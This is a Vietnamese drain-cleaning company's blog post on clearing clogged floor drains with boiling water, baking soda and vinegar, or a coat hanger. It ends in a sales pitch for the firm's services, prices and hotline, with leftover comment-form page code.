<p>Vì nước nóng có thể làm tan dầu mỡ bên trong đường ống. Cũng như làm mềm các thức ăn thừa và khiến cho các mảng bám lâu ngày trong đường ống bong ra. Từ đó giúp đường ống thông thoáng trở lại như bình thường.</p>
<p>Cách xử lý này vừa dễ dàng lại không tốn chi phí và công sức. Giúp bạn có thể xử lý tắc nghẽn nhanh chóng hiệu quả.</p>
<p>Cách thực hiện thông tắc bằng nước sôi theo các bước sau:</p>
<ul>
<li>Bước 1: Đun sôi 1 ấm nước nóng khoảng 2 &#8211; 3 lít</li>
<li>Bước 2: Rót nước sôi từ từ vào bên trong và cách nhau 2 đến 3 giây. Sau đó để nước ngấm vào các chất thải khoảng 10 -20 phút.</li>
<li>Bước 3: Sau khi hết thời gian bạn xả lại với nước để kiểm tra kết quả.</li>
</ul>
<p>Phương pháp này đơn giản và an toàn những chỉ với trường hợp nghẹt do dầu mỡ hoặc do các rác thải hữu cơ như giấy, thức ăn thừa….</p>
<h3><span style="font-size: 12pt;"><b>Ống thoát nước sàn bị nghẹt xử lý bằng baking soda</b></span></h3>
<p>Baking soda từ lâu đã được biết đến với tính năng phân hủy chất thải hữu cơ hiệu quả. Khi kết hợp với giấm sẽ tạo ra hiện tượng sủi bọt. Có thể loại bỏ các chất hữu có như dầu mỡ, thức ăn, hay giấy hiệu quả.</p>
<figure id="attachment_1198" aria-describedby="caption-attachment-1198" style="width: 500px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-1198 size-full" src="https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-2.jpg" alt="Ống thoát nước sàn bị nghẹt xử lý bằng baking soda" width="500" height="229" srcset="https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-2.jpg 500w, https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-2-300x137.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-1198" class="wp-caption-text">Xử lý bằng baking soda</figcaption></figure>
<p>Ngoài ra trong giấm có chứa axit nên khi kết hợp với baking soda còn giúp diệt khuẩn. Khử mùi hôi cho đường ống nhà bạn hiệu quả.</p>
<p>Khi ống thoát nước bị nghẹt bạn hãy thử sử dụng phương pháp này. Đảm bảo sẽ mang lại hiệu quả giúp côn trùng hay muỗi không còn nơi sinh sản. Giúp ngăn ngừa các loại bệnh bảo vệ sức khỏe cho bạn và gia đình.</p>
<p>Cách thực hiện rất đơn giản trước tiên bạn phải chuẩn bị các nguyên liệu. Đó là baking soda và giấm. Sau đó làm theo những bước đơn giản sau:</p>
<ul>
<li>Bước 1: Trộn đều baking soda và giấm theo tỉ lệ 1:2 rồi tiến hành đổ trực tiếp xuống đường ống.</li>
<li>Bước 2: Sau khi cho vào bên trong hỗn hợp này sẽ giúp loại bỏ các mảng bám gây nghẹt. Cũng như phân hủy các chất thải để đường ống trở nên trơn tru và lưu thông tốt hơn. Sau khi cho hỗn hợp vào bạn chỉ cần chờ đợi để chúng phát huy tác dụng.</li>
<li>Bước 3: Dọn dẹp vệ sinh khu vực khi đã thông tắc thành công.</li>
</ul>
<p>Lưu ý cũng giống như hóa chất thông tắc và nước nóng. Phương pháp này chỉ sử dụng trong trường hợp bị nghẹt nhẹ. Đối với trường hợp nghẹt vật cứng bạn nên sử dụng phương pháp phù hợp để xử lý.</p>
<h3><span style="font-size: 12pt;"><b>Ống thoát nước sàn bị nghẹt xử lý bằng móc áo</b></span></h3>
<p>Cách thông ống thoát nước có thể nói là phương pháp được nhiều người nghĩ đến đầu tiên. Cách xử lý này giúp bạn tiết kiệm chi phí cũng như an toàn hơn so với các hóa chất thông tắc.</p>
<p>Với thiết kế và chất liệu có thể tạo thành hình dạng phù hợp với đường ống. Móc áo có thể lôi kéo ra được nhiều rác thải như tóc, lá cây hoặc giấy ra ngoài. Cách này hiệu quả khi áp dụng cho ống thoát nước bị nghẹt ở nhà tắm hoặc đường ống sân nhà.</p>
<p>Với phương pháp này bạn cần một cái móc phơi quần áo bằng kim loại có thể duỗi thẳng được. Sau đó dùng kìm hoặc búa để bể thẳng nó ra. Sau đó dùng một đầu cố định còn đầu kia uốn cong lại để tạo thành hình chiếc móc câu.</p>
<p>Tiếp theo, bạn đưa đầu móc vào miệng ống và tiến hành thao tác móc rác thải ra ngoài.</p>
<p>Tiến hành kéo rác thải ra ngoài cho đến khi đường ống được thông tắc hoàn toàn. Biện pháp này có thể lấy ra toàn bộ vật thể gây nghẹt do ảnh hưởng từ trời mưa.</p>
<p>Sau khi xử lý xong bạn xả nước để làm sạch hoàn toàn ống nước.</p>
<p>Cách thực hiện phương pháp này rất dễ dàng và nhanh chóng. Bạn có thể kết hợp thêm với nước nóng để tăng tính hiệu quả của cách xử lý này.</p>
<h3><span style="font-size: 12pt;"><b>Ống thoát nước sàn bị nghẹt xử lý bằng dịch vụ uy tín</b></span></h3>
<p>Tuy sự cố này có thể xử lý được tại nhà, nhưng đôi khi những trường hợp nghẹt phức tạp bạn phải liên hệ tới dịch vụ để được hỗ trợ.</p>
<p>Các trường hợp nghẹt do vật cứng, do cách thiết kế đường ống hay đường ống bị nghẹt bạn nên liên hệ với đơn vị xử lý. Vì nếu bạn cố giải quyết tại nhà không những không hiệu quả mà còn khiến tình trạng trở nên phức tạp hơn.</p>
<p>Những đơn vị có đội ngũ nhân viên có chuyên môn sẽ giúp bạn xác định nguyên nhân tắc nghẽn. Sau đó đưa ra phương án giải quyết phù hợp để giải quyết sự cố của bạn một cách nhanh chóng.</p>
<p>Tuy nhiên để tìm ra được một công ty xử lý uy tín không phải là việc đơn giản. Nhất là trước tình trạng các đơn vị cung cấp dịch vụ vệ sinh môi trường xuất hiện ngày càng nhiều.</p>
<p>Mọi người sẽ khó xác định được đâu là công ty uy tín chất lượng. Và mức giá xử lý cho trường hợp này là bao nhiêu thì phù hợp.</p>
<p>Để không gặp phải những công ty không uy tín bạn nên lưu ý những yếu tố cần thiết khi liên hệ dịch vụ sau:</p>
<p>Công ty có địa chỉ rõ ràng chứ không phải những địa chỉ ảo trên google map. Để chắc chắn bạn có thể tới tận nơi để kiểm tra trụ sở chính của công ty.</p>
<p>Lựa chọn đơn vị có giấy phép hoạt động đầy đủ. Đồng thời cung cấp hóa đơn hợp đồng rõ ràng cũng như chính sách bảo hành cho khách hàng.</p>
<p>Lựa chọn đơn vị báo giá công khai trước khi thi công xử lý. Tránh việc xử lý xong mới thu tiền sẽ dễ gặp phải tình trạng hét giá.</p>
<h2><span style="font-size: 14pt;"><b>Ống thoát nước sàn bị nghẹt do nguyên nhân nào?</b></span></h2>
<p>Để có thể giải quyết được sự cố một cách nhanh chóng và hiệu quả, thì việc xác định nguyên nhân là một việc vô cùng cần thiết. Tìm ra nguyên nhân gây ra tắc nghẽn sẽ giúp bạn áp dụng được các biện pháp phù hợp.</p>
<figure id="attachment_1196" aria-describedby="caption-attachment-1196" style="width: 500px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-1196 size-full" src="https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-4.jpg" alt="Ống thoát nước sàn bị nghẹt do nguyên nhân nào?" width="500" height="281" srcset="https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-4.jpg 500w, https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-4-300x169.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-1196" class="wp-caption-text">Ống thoát nước sàn bị nghẹt do nguyên nhân nào?</figcaption></figure>
<p>Sau đây là các nguyên nhân phổ biến khiến tình trạng tắc nghẽn xảy ra thường xuyên:</p>
<h3><span style="font-size: 12pt;"><b>Ống thoát nước sàn bị nghẹt nguyên nhân do rác thải</b></span></h3>
<p>Nguyên nhân này bắt nguồn từ những cơn mưa là chủ yếu. Vào mùa mưa rác thải, bụi bẩn cũng như cặn bã theo dòng nước mưa mà cuốn vào đường ống. Cho dù đường ống có phễu lọc thì sự cố tắc nghẽn vẫn có thể xảy ra.</p>
<p>Thông thường tình trạng tắc nghẽn sẽ diễn ra vào đầu mùa mưa vì gió sẽ cuốn các đất cát và lá cây gần đó xuống lỗ thoát. Gây ra ngập úng và tắc nghẽn ngay lập tức.</p>
<p>Khi lượng rác thải đã ứ đọng quá lâu mà không được xử lý có thể gây ra nhiều ảnh hưởng nghiêm trọng. Vì vậy bạn cần có biện pháp để khắc phục tình trạng này một cách hợp lý.</p>
<h3><span style="font-size: 12pt;"><b>Ống thoát nước sàn bị nghẹt nguyên nhân do hệ thống bị hao mòn</b></span></h3>
<p>Một nguyên nhân khác cũng khá phổ biến đó là do ống thoát nước bị hao mòn do dùng quá lâu. Tình trạng tắc nghẽn sẽ xảy ra khi hệ thống nhà bạn bị hư hỏng. Cụ thể đường ống nước nhà bạn có thể bị hư hại hay sụp bể một đoạn nào đó.</p>
<p>Từ đó làm ảnh hưởng đến chất lượng nước được lưu thông và gây ra tắc nghẽn ngập lụt. Ngoài ra bạn có thể nghĩ tới khả năng là hệ thống nhà bạn được lắp đặt sai kỹ thuật.</p>
<p>Đây là một nguyên nhân không phổ biến nhưng vẫn không thể chủ quan. Khi lắp đặt sai vị trí, sai kỹ thuật,&#8230;sẽ dẫn đến tắc nghẽn đường ống nghiêm trọng.</p>
<p>Trong trường hợp các mối nối không liền mạch và  thông suốt sẽ hạn chế về không gian nước thải lưu thông. Đồng  thời cũng trở thành nơi tích tụ các rác thải như thức ăn thừa, tóc,&#8230;lâu ngày sẽ liên kết với nhau gây tắc nghẽn.</p>
<p>Hoặc có thể do sử dụng những đường ống không đạt chất lượng. Tất cả đều là tác nhân gây ra tình trạng tắc nghẽn.</p>
<p>Để khắc phục tình trạng tắc nghẽn bạn nên thay thế một hệ thống mới. Giúp cho sinh hoạt của bạn được đảm bảo. Đồng thời tiết kiệm chi phí vì nếu để lâu sẽ gây ra nhiều hậu quả khác.</p>
<h3><span style="font-size: 12pt;"><b>Ống thoát nước bị nghẹt nguyên nhân do nghẹt dầu mỡ</b></span></h3>
<p>Dầu mỡ cũng là nguyên nhân khiến cho tình trạng trên xảy ra. Đối với trường hợp này chủ yếu là do hỗn hợp của dầu mỡ và thức ăn thừa đổ xuống sau khi rửa chén bát.</p>
<p>Dầu mỡ trong thức ăn thừa sẽ bám lại trên bề mặt của đường ống. Lâu ngày lớp dầu mỡ sẽ tích tụ tạo thành mảng bám và đóng cục lại. Từ đó làm xuất hiện tình trạng tắc nghẽn.</p>
<p>Đặc biệt trong đường ống có những đoạn gấp khúc trở thành nơi lý tưởng để dầu mỡ hình thành các khối liên kết. Đồng thời tạo thành mảng bám và cặn cứng tạo điều kiện cho vi khuẩn phát triển.</p>
<p>Xử lý tình trạng này bạn có thể sử dụng những sản phẩm thông tắc hoặc nước sôi. Sẽ làm hạn chế tình trạng tắc nghẽn do dầu mỡ hiệu quả.</p>
<h2><span style="font-size: 14pt;"><b>Ống thoát nước sàn bị nghẹt có ảnh hưởng gì không?</b></span></h2>
<p>Không chỉ gây ra ngập úng tình trạng này còn gây ra rất nhiều hậu quả ảnh hưởng đến chúng ta. Nếu không được xử lý kịp thời sẽ gây ra những hậu quả như:</p>
<figure id="attachment_1197" aria-describedby="caption-attachment-1197" style="width: 425px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-1197 size-full" src="https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-1.jpg" alt="Ống thoát nước sàn bị nghẹt có ảnh hưởng gì không?" width="425" height="298" srcset="https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-1.jpg 425w, https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-1-300x210.jpg 300w" sizes="auto, (max-width: 425px) 100vw, 425px" /><figcaption id="caption-attachment-1197" class="wp-caption-text">Ống thoát nước sàn nghẹt có ảnh hưởng gì không?</figcaption></figure>
<p>Ảnh hưởng đến sức khỏe. Những vũng nước ngập tạo điều kiện cho muỗi và côn trùng tập trung phát triển. Đây là những côn trùng gây ra nhiều bệnh lý mà chúng ta thường gặp như sốt xuất huyết, viêm đường ruột,&#8230;</p>
<p>Ảnh hưởng đến tài chính. Với sự cố tắc nghẽn trên việc hao tốn kinh phí là việc sẽ xảy ra. Vì nếu không xử lý kịp thời hệ thống sẽ bị han gỉ, hư hỏng,&#8230;Từ đó bạn phải bỏ ra một khoản chi phí để tu sửa lại hệ thống vệ sinh của nhà mình.</p>
<h2><span style="font-size: 14pt;"><b>Ống thoát nước sàn bị nghẹt nên liên hệ công ty nào uy tín?</b></span></h2>
<p>Trước sự cố này nhiều người sẽ nghĩ đến cách xử lý tại nhà đầu tiên. Tuy nhiên khi áp dụng những phương pháp xử lý tại nhà không hiệu quả thì việc liên hệ thợ xử lý là việc vô cùng cần thiết.</p>
<p>Để có thể trải nghiệm một dịch vụ với chất lượng tuyệt đối và mức hợp lý, hãy đến với công ty Duy Phương &#8211; Công ty chuyên cung cấp dịch vụ vệ sinh môi trường uy tín nhất hiện nay.</p>
<p>Duy Phương là công ty hoạt động trong lĩnh vực vệ sinh môi trường từ năm 2010. Hiện công ty có trụ sở chính tại 45 Thành Thái, Phường 14, <a href="https://vi.wikipedia.org/wiki/Qu%E1%BA%ADn_10" rel="nofollow noopener" target="_blank">Quận 10</a>, Hồ Chí Minh.</p>
<p>Với hơn 20 chi nhánh từ Bắc vào Nam công ty hiện đang là một địa chỉ uy tín cho các sự cố tắc nghẽn của khách hàng.</p>
<p>Hoạt động trong lĩnh vực môi trường đã gần 20 năm công ty đã hội tụ đầy đủ kinh nghiệm. Cũng như khả năng xử lý công việc hiệu quả để mang tới khách hàng một dịch vụ hài lòng nhất.</p>
<p>Đối với sự cố ống thoát nước tắc nghẽn công ty đã giải quyết cho hàng ngàn trường hợp. Trong đó có các trường hợp đơn giản lẫn phức tạp. Tất cả đều được Duy Phương xử lý một cách hiệu quả và nhanh chóng.</p>
<p>Áp dụng những máy móc hiện đại và tiên tiến nhất hiện nay, sự cố của khách hàng sẽ được giải quyết an toàn. Đảm bảo không xảy ra hiện tượng hư hỏng đục phá như những phương pháp truyền thống.</p>
<p>Thời gian làm việc 24/24 sẵn sàng hỗ trợ quý khách hàng bất cứ lúc nào. Chỉ cần các bạn có nhu cầu công ty sẽ có mặt nhanh chóng sau 15 phút để xử lý cho mọi người.</p>
<p>Đội ngũ nhân viên nhiệt tình chu đáo và trình độ chuyên môn cao. Đảm bảo giải quyết hiệu quả cho sự cố của mọi người.</p>
<p>Xử lý với mức giá cạnh tranh chỉ từ 70.000 ngàn đồng cho 1 lần xử lý.</p>
<p>Chính sách bảo hành chu đáo lên tới 24 tháng cho tất cả dịch vụ. Cùng cam kết hỗ trợ sửa chữa miễn phí trong thời gian bảo hành. Giúp khách hàng yên tâm sử dụng hệ thống mà không lo hư hỏng tắc nghẽn.</p>
<h2><span style="font-size: 14pt;"><b>Ống thoát nước sàn bị nghẹt giá xử lý có đắt không?</b></span></h2>
<p>Đến với dịch vụ uy tín của công ty Duy Phương chúng tôi, các bạn sẽ được trải nghiệm một dịch vụ với mức giá cực kỳ ưu đãi.</p>
<p>Duy Phương cung cấp mức giá xử lý ống thoát nước sàn từ 70.000 &#8211; 250.000 VND</p>
<p>Ngoài ra khi đến với chúng tôi các bạn sẽ nhận được thêm nhiều ưu đãi hấp dẫn khác như:</p>
<p>Giảm giá 30% cho tất cả các khách hàng đầu tiên sử dụng dịch vụ của công ty trong lần tiếp theo.</p>
<p>Miễn phí hoàn toàn phí tư vấn cũng như phí khảo sát trước khi ký hợp đồng thi công.</p>
<p>Giảm 25% cho tất cả các khách hàng vào dịp lễ tết khi sử dụng dịch vụ của công ty</p>
<p>Chính sách bảo hành dài hạn từ 12 đến 60 tháng để mọi người yên tâm sử dụng.</p>
<p><em><span style="text-decoration: underline;"><strong>Ống thoát <a href="https://vi.wikipedia.org/wiki/N%C6%B0%E1%BB%9Bc" rel="nofollow noopener" target="_blank">nước</a> sàn bị nghẹt</strong></span></em> là một sự cố gây ra nhiều phiền phức cho chúng ta. Hy vọng những thông tin mà chúng tôi cung cấp trên đây sẽ giúp bạn giải quyết được tình trạng tắc nghẽn hiệu quả. Cũng như biết cách phòng tránh để tình trạng này không diễn ra thường xuyên.</p>
<p>Nếu có bất cứ điều gì thắc mắc hãy liên hệ với chúng tôi qua hotline: 0906969857 để được hỗ trợ!</p>
										
									</div><!-- .entry /-->
								<span style="display:none" class="updated"></span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://thongtacboncauquan10.info/author/thongtacboncauquan10/" title="Đăng bởi " rel="author"></a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
				
					
		
		    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Theo dõi</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://thongtacboncauquan10.info/login-cpadmin/?redirect_to=https%3A%2F%2Fthongtacboncauquan10.info%2Fong-thoat-nuoc-san-bi-nghet%2F"><i class='fas fa-sign-in-alt'></i> Đăng nhập</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://thongtacboncauquan10.info/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Thông báo của </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">bình luận theo dõi mới</option>
                                                                                                                                <option value="all_comment" >trả lời mới cho bình luận của tôi</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="4c0edeb3b9" /><input type="hidden" name="_wp_http_referer" value="/ong-thoat-nuoc-san-bi-nghet/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/c3d5f1af1af90a26f0c6873869e75df25df4b4481a5a988e1367f838d67c8866?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c3d5f1af1af90a26f0c6873869e75df25df4b4481a5a988e1367f838d67c8866?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Trang web"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Trang web</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/311d0aca2294ab1191b0e024b54077d2e037e7cbc91a20353f57d32878a22149?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/311d0aca2294ab1191b0e024b54077d2e037e7cbc91a20353f57d32878a22149?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Trang web"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Trang web</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Góp ý                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Bình luận phản ứng nhiều nhất">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
